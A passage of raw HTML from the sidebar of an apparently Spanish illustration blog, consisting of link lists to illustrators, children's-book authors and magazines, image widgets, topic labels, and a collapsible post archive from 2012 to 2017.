<li><a href='http://www.ilustrarte.net/PT/ilustrarte2016/ilustrarte16.htm'>ilustrarte</a></li>
<li><a href='http://www.ilustres.org/'>ilustres</a></li>
<li><a href='http://www.lacasaencendida.es/'>la casa encendida</a></li>
<li><a href='https://linternasybosques.wordpress.com/'>linternas y bosques</a></li>
<li><a href='http://observatoriodelailustracion.org/'>observatorio de la ilustración</a></li>
<li><a href='http://revistababar.com/web/index.php'>revista babar</a></li>
<li><a href='http://www.revistaclij.com/'>revista clij</a></li>
<li><a href='http://darabuc.wordpress.com/'>revista darabuc</a></li>
<li><a href='http://tw.mydpi.com'>revista dpi</a></li>
<li><a href='http://infantiltremanes.wordpress.com/2011/11/19/revista-educacion-y-biblioteca-en-acceso-abierto/'>revista educación y biblioteca</a></li>
<li><a href='http://www.imaginaria.com.ar/'>revista imaginaria</a></li>
<li><a href='http://www.peonza.es/'>revista peonza</a></li>
<li><a href='http://www.theaoi.com/'>the aoi</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text8'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>me gustan - artists -  i like</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.organisart.co.uk/search.php?artist_id=2&portfolio=1&subject_list_id=&style_list_id=&medium_list_id=&usage_list_id=&button=Search'>alison jay</a></li>
<li><a href='http://www.anajuan.net/'>ana juan</a></li>
<li><a href='http://www.annalauracantone.com/'>anna laura cantone</a></li>
<li><a href='http://www.beatricealemagna.com/'>beatrice alemagna</a></li>
<li><a href='http://users.telenet.be/carllcneut/uk_index.html'>carll cneut</a></li>
<li><a href='http://www.dianasudyka.com/'>diana sudyka</a></li>
<li><a href='http://www.duyhuynh.com/'>duy huynh</a></li>
<li><a href='http://www.goreyography.com/'>edward gorey</a></li>
<li><a href='http://www.einarturkowski.de/'>einar turkowski</a></li>
<li><a href='http://www.ericailcane.org/'>eric ailcane</a></li>
<li><a href='http://www.evamontanari.com/'>eva montanari</a></li>
<li><a href='http://www.tumblr.com/tagged/gennady-spirin'>gennady spirin</a></li>
<li><a href='http://www.giannideconno-illustrator.com/'>gianni de conno</a></li>
<li><a href='http://www.henriettesauvant.de/www.henriettesauvant.de/home.html'>henriette sauvant</a></li>
<li><a href='http://www.iassen.com/?lid=2'>iassen ghiuselev</a></li>
<li><a href='http://www.tumblr.com/tagged/igor%20oleynikov'>igor oleynikov</a></li>
<li><a href='http://sol-e.com/bancorecursos/museo.php?letra=S&id_tabla=2148'>javier serrano</a></li>
<li><a href='http://www.tecnicolor.es/files/tag-jimmy-liao.html'>jimmy liao</a></li>
<li><a href='http://joannaconcejo.blogspot.pt/'>joanna concejo</a></li>
<li><a href='http://www.lunavilla.com/'>liz amini holmes</a></li>
<li><a href='http://www.luisscafati.com.ar/'>luis scafati</a></li>
<li><a href='http://www.marionpeck.com/'>marion peck</a></li>
<li><a href='http://www.nicolettaceccoli.com/'>nicoletta ceccoli</a></li>
<li><a href='http://www.ofra-amit.com/portfolio/'>ofra amit</a></li>
<li><a href='http://www.illustratoren-online.de/Dugin/illustration1/thumb1.htm'>olga dugina & andrej dugin</a></li>
<li><a href='http://www.domeniconi.it/'>paolo domeniconi</a></li>
<li><a href='http://www.quentinblake.com/'>quentin blake</a></li>
<li><a href='http://www.quintbuchholz.de/en.html'>quint buchholz</a></li>
<li><a href='http://www.wronghand.com/renata/renatasite.html'>renata liwska</a></li>
<li><a href='http://www.melaleuca.com.au/ingpen/'>robert ingpen</a></li>
<li><a href='http://www.robertoinnocenti.com/'>roberto innocenti</a></li>
<li><a href='http://www.shauntan.net/'>shaun tan</a></li>
<li><a href='http://www.sophieblackall.com/'>sophie blackall</a></li>
<li><a href='http://adamsillustration.com/'>steve adams</a></li>
<li><a href='http://www.sylviavanommen.com/sylviavanommen.com/welkom_-_bienvenue_-_welcome.html'>sylvia van ommen</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='135' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT_Z4qm0RW-ni7-C_mR2fgekOIoa8rklrnedvrNqRv0htevcy6-ClaCIzfRl7tRVkeSjLKqUY1ym13upCnqnWvE9Keyx76TLOvMHZIu-8DVd_k8pHUzGudj1HvwSnPRrjuqmtpn5FvMEk/s150/Detalle_serenidad.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>words - dreams - palabras</h2>
<div class='widget-content'>
<ul>
<li><a href='http://elcuartodeloscuentos.blogspot.com/'>ana tortosa</a></li>
<li><a href='http://beatrizosesgarcia.blogspot.com/'>beatriz osés</a></li>
<li><a href='http://www.muchachadesal.com/'>fátima fernández méndez</a></li>
<li><a href='http://www.gmoure.es/'>gonzalo moure</a></li>
<li><a href='http://monifate.blogspot.ae/'>javier fonseca</a></li>
<li><a href='http://puerta-falsa.blogspot.com/'>javier puche</a></li>
<li><a href='http://sobrinojavier.blogspot.com/'>javier sobrino</a></li>
<li><a href='http://jorgegonzalvo.blogspot.com/'>jorge gonzalvo</a></li>
<li><a href='http://caracolasonduladas.blogspot.com.es/'>mar benegas</a></li>
<li><a href='http://margaritadelmazo.blogspot.com/'>margarita del mazo</a></li>
<li><a href='http://www.monicarodriguez.es/'>mónica rodríguez</a></li>
<li><a href='http://www.pabloalbo.blogspot.com/'>pablo albo</a></li>
<li><a href='http://paulacarbonell.com/'>paula carbonell</a></li>
<li><a href='http://tierraoral.blogspot.com/'>pep bruno</a></li>
<li><a href='http://www.roberto-aliaga.blogspot.com/'>roberto aliaga</a></li>
<li><a href='http://susannaisern.blogspot.com.es/'>susanna isern</a></li>
<li><a href='http://porquelosgatos.blogspot.com/'>victoria pérez escrivá</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>about illustration-authors</h2>
<div class='widget-content'>
<ul>
<li><a href='http://anatarambana.blogspot.com.es/'>anatarambana</a></li>
<li><a href='http://theanimalarium.blogspot.com.es/'>animalarium</a></li>
<li><a href='http://biblioabrazo.wordpress.com/'>biblioabrazo</a></li>
<li><a href='http://bibliotecadeloselefantes.blogspot.com/'>biblioteca de los elefantes</a></li>
<li><a href='http://revistaclijlibros.blogspot.com/'>clij blog</a></li>
<li><a href='http://www.dondevivenloslibros.com/'>donde viven los libros</a></li>
<li><a href='http://romanba1.blogspot.ae/'>donde viven los mostruos</a></li>
<li><a href='http://eldibujante.com/'>el dibujante</a></li>
<li><a href='http://elpetittresor.blogspot.com/'>el petit tresor</a></li>
<li><a href='http://giralunamariola.blogspot.com/'>giraluna</a></li>
<li><a href='http://blogdeiconi.blogspot.com/'>i con i blog</a></li>
<li><a href='http://lavidailustrada.blogspot.com/'>la vida ilustrada</a></li>
<li><a href='http://libreriadiagonaldesegovia.blogspot.com/'>librería diagonal</a></li>
<li><a href='http://libreriaeldragonlector.blogspot.com.es/'>librería el dragón lector</a></li>
<li><a href='http://ade-lluneta.blogspot.com.es/'>lluneta</a></li>
<li><a href='http://milibroteka.blogspot.com/'>mi libroteka</a></li>
<li><a href='http://bibliocolors.blogspot.com/'>pinzellades al món</a></li>
<li><a href='http://elblogdepizcadepapel.blogspot.com/'>pizca de papel</a></li>
<li><a href='http://sonandocuentos.blogspot.com/'>soñando cuentos</a></li>
<li><a href='http://www.tecnicolor.es/'>tecnicolor</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text7'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>inspirational - blogs - places</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aitaneta.blogspot.com/'>aitana carrasco</a></li>
<li><a href='http://degliuomini.blogspot.com/'>claudia degliuomini</a></li>
<li><a href='http://delphinedurand.blogspot.com/'>delphine durand</a></li>
<li><a href='http://dinismota.blogspot.com/'>dinis mota</a></li>
<li><a href='http://elcanibalibro.blogspot.com/'>el canibalibro</a></li>
<li><a href='http://gabriel-pacheco.blogspot.com/'>gabriel pacheco</a></li>
<li><a href='http://ibanbarrenetxea.blogspot.com/'>iban barrenetxea</a></li>
<li><a href='http://isidremonesart.blogspot.com.es/'>isidre monés</a></li>
<li><a href='http://lauramichell.blogspot.com/'>laura michell</a></li>
<li><a href='http://www.leonor-perez.blogspot.com/'>leonor pérez</a></li>
<li><a href='http://firefluff.blogspot.com/'>lisa evans</a></li>
<li><a href='http://lunavilla.blogspot.com/'>liz amini holmes</a></li>
<li><a href='http://marielouisesundqvist.blogspot.com/'>marie louise sundqvist</a></li>
<li><a href='http://marinailustraciones.blogspot.com/'>marina seoane</a></li>
<li><a href='http://mercelopez.blogspot.com/'>mercè lópez</a></li>
<li><a href='http://tanco.blogspot.com/'>miguel tanco</a></li>
<li><a href='http://miguelangeldiez.blogspot.com/'>miguel ángel díez</a></li>
<li><a href='http://nataschasrosenberg.blogspot.com/'>natascha rosenberg</a></li>
<li><a href='http://oscartperezilustracion.blogspot.com/'>oscar t pérez</a></li>
<li><a href='http://www.philip-giordano-pilipo.com/'>philip giordano</a></li>
<li><a href='http://rikiblancoblog.blogspot.com.es/'>riki blanco</a></li>
<li><a href='http://intothehermitage.blogspot.com/'>rima staines</a></li>
<li><a href='http://rogerolmos.blogspot.com/'>roger olmos</a></li>
<li><a href='http://simonerea.blogspot.com/'>simone rea</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='331' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-sMBLeNJSuu-TQgZ6ddGqwjhlwuF3WYWHD5-ZqPEmHyqBpiAluDfb4gweYgkNUv04r9C5bXVRC4JiRkubMBnhq_zHW9jcwhcnfSp4chZLPDitZ9tf8OhUmXQnJM1wSNgTEFJz9lLjafo/s1600/Pajaro+Ester+Garcia.jpg' width='198'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>friends - blogs - i like</h2>
<div class='widget-content'>
<ul>
<li><a href='http://adolfoserra.blogspot.com/'>adolfo serra</a></li>
<li><a href='http://albertosobrino.blogspot.com/'>alberto sobrino</a></li>
<li><a href='http://alediazbouza.blogspot.com/'>ale díaz bouza</a></li>
<li><a href='http://alejandrafernandezilustradora.blogspot.com/'>alejandra fernández</a></li>
<li><a href='http://mocolocoproducxons.blogspot.com/'>alex lópez</a></li>
<li><a href='http://xoulmuseum.blogspot.com/'>alex xöul</a></li>
<li><a href='http://depapelesytelasi.blogspot.com/'>alicia varela</a></li>
<li><a href='http://anapez.blogspot.com.es/'>ana pez</a></li>
<li><a href='http://antoniocuestacornejo.blogspot.com/'>antonio cuesta cornejo</a></li>
<li><a href='http://www.arturomolero.blogspot.com/'>arturo molero</a></li>
<li><a href='http://primerospinitos.blogspot.com/'>aurora cascudo</a></li>
<li><a href='http://petitte.blogspot.com/'>cristina quiles</a></li>
<li><a href='http://cesarsamaniego.blogspot.com/'>césar samaniego</a></li>
<li><a href='http://danielmonterogalan.blogspot.com/'>daniel montero galán</a></li>
<li><a href='http://dgvivencias.blogspot.com/'>dgv</a></li>
<li><a href='http://ponteadibujarvago.blogspot.com/'>diego cobo</a></li>
<li><a href='http://hienapeluda.blogspot.com/'>diego gisbert</a></li>
<li><a href='http://elrubencioblog.blogspot.com.es/'>el rubencio</a></li>
<li><a href='http://angelacarrasco.blogspot.com/'>ephemera</a></li>
<li><a href='http://duamatasaya.blogspot.com/'>eugenia gina</a></li>
<li><a href='http://bleublau.blogspot.com/'>eva carot</a></li>
<li><a href='http://elpuestuflora.blogspot.com/'>evangelina prieto</a></li>
<li><a href='http://lamiradadepierina.blogspot.com/'>georgina matich</a></li>
<li><a href='http://pizzininiharald.blogspot.com/'>harald pizzinini</a></li>
<li><a href='http://www.iratxeilustracion.com/'>iratxe lópez de munáin</a></li>
<li><a href='http://iribuilustracion.blogspot.com/'>iribú</a></li>
<li><a href='http://jacopovecchio.splinder.com/'>jacopo vecchio</a></li>
<li><a href='http://zapatillasrusas.blogspot.com/'>javi recio</a></li>
<li><a href='http://entrelapicesypinceles.blogspot.com/'>john prieto</a></li>
<li><a href='http://jordi-solano.blogspot.com/'>jordi solano</a></li>
<li><a href='http://www.liquete.blogspot.com/'>jorge g liquete</a></li>
<li><a href='http://jmolano.wordpress.com/'>josé ignacio molano</a></li>
<li><a href='http://www.koldobarroso.com/'>koldo barroso</a></li>
<li><a href='http://laperera.blogspot.com/'>la perera</a></li>
<li><a href='http://pinol-ilustrado.blogspot.com/'>lonnie ruiz gómez</a></li>
<li><a href='http://pintaquetepinta.blogspot.com.es/'>lucía r cobo</a></li>
<li><a href='http://kukadellumm.blogspot.com/'>lucía serrano</a></li>
<li><a href='http://connubesenlosojos.com/'>maite mutuberria</a></li>
<li><a href='http://mardelvalleseoaneluna.blogspot.com/'>mar del valle seoane</a></li>
<li><a href='http://mar-villar.blogspot.com/'>mar villar</a></li>
<li><a href='http://calderonmarcela.blogspot.com/'>marcela calderón</a></li>
<li><a href='http://martaltes.blogspot.com/'>marta altés</a></li>
<li><a href='http://thepinkinuit.blogspot.com/'>marta chicote</a></li>
<li><a href='http://cotepinta.blogspot.com/'>maría josé olavarría</a></li>
<li><a href='http://matacosta.blogspot.com/'>matías acosta</a></li>
<li><a href='http://mayahanisch.blogspot.com/'>maya hanisch</a></li>
<li><a href='http://mercecrist.blogspot.com/'>mercedes de la jara</a></li>
<li><a href='http://misspink-misspink.blogspot.com/'>misspink</a></li>
<li><a href='http://elgatodepapel.blogspot.com/'>moni pérez</a></li>
<li><a href='http://www.mariambenarab.blogspot.com/'>màriam ben-arab</a></li>
<li><a href='http://monica-ilustraciones.blogspot.com/'>mónica ortiz</a></li>
<li><a href='http://estrellasycaracoles.blogspot.com/'>nacho gómez</a></li>
<li><a href='http://oscardelamo.blogspot.com/'>oscar del amo</a></li>
<li><a href='http://migasdepam.blogspot.com/'>pam lópez</a></li>
<li><a href='http://paoladegaudio.blogspot.com/'>paola de gaudio</a></li>
<li><a href='http://patriciametola.blogspot.com/'>patricia metola</a></li>
<li><a href='http://pamipipa.blogspot.com/'>pere mejan</a></li>
<li><a href='http://punio.blogspot.com/'>puño</a></li>
<li><a href='http://rebecajpintos.blogspot.com/'>rebeca jiménez pintos</a></li>
<li><a href='http://www.robertopena.ch/'>robi pena</a></li>
<li><a href='http://errede.blogspot.com/'>roselino lópez</a></li>
<li><a href='http://lacamadenemo.blogspot.com/'>saeta hernando</a></li>
<li><a href='http://sistermoonhome.blogspot.com/'>sara i toribio</a></li>
<li><a href='http://saramorante.blogspot.com/'>sara morante</a></li>
<li><a href='http://silviagandara.blogspot.com/'>silvia gándara</a></li>
<li><a href='http://simonemendesilustra.blogspot.com/'>simone mendes</a></li>
<li><a href='http://tatioviana.blogspot.com/'>tatio viana</a></li>
<li><a href='http://www.tesagonzalez.blogspot.com/'>tesa gonzález</a></li>
<li><a href='http://www.lacasuni.blogspot.com/'>valeria cis</a></li>
<li><a href='http://virginiapinon.blogspot.com/'>virginia piñón</a></li>
<li><a href='http://williebaronet.blogspot.com/'>willie baronet</a></li>
<li><a href='http://yolandasatelite.blogspot.com/'>yolanda satélite</a></li>
<li><a href='http://justzhm.blogspot.com/'>zarifi haidar</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/advertising%20-%20publicidad'>advertising - publicidad</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/characters%20-%20personajes'>characters - personajes</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/children%27s%20picture%20books%20-%20%C3%A1lbum%20ilustrado'>children&#39;s picture books - álbum ilustrado</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/children%C2%B4s%20illustration%20-%20infantil'>children&#180;s illustration - infantil</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/exhibitions%20-%20exposiciones'>exhibitions - exposiciones</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/sketches'>sketches</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/thoughts%20-%20pensamientos'>thoughts - pensamientos</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/workshops%20-%20talleres'>workshops - talleres</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog - Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2017/05/'>
may 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/11/'>
nov 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/10/'>
oct 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/09/'>
sept 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/05/'>
may 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/03/'>
mar 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/02/'>
feb 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/01/'>
ene 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/12/'>
dic 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/11/'>
nov 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/10/'>
oct 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/09/'>
sept 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/08/'>
ago 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/05/'>
may 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/04/'>
abr 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/03/'>
mar 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/12/'>
dic 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/11/'>
nov 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/10/'>
oct 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/09/'>
sept 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/08/'>
ago 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/07/'>
jul 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/05/'>
may 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/02/'>
feb 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/01/'>
ene 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/11/'>
nov 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/08/'>
ago 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/05/'>
may 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/02/'>
feb 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/01/'>
ene 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/11/'>
nov 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/09/'>
sept 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/06/'>
jun 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/04/'>
abr 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
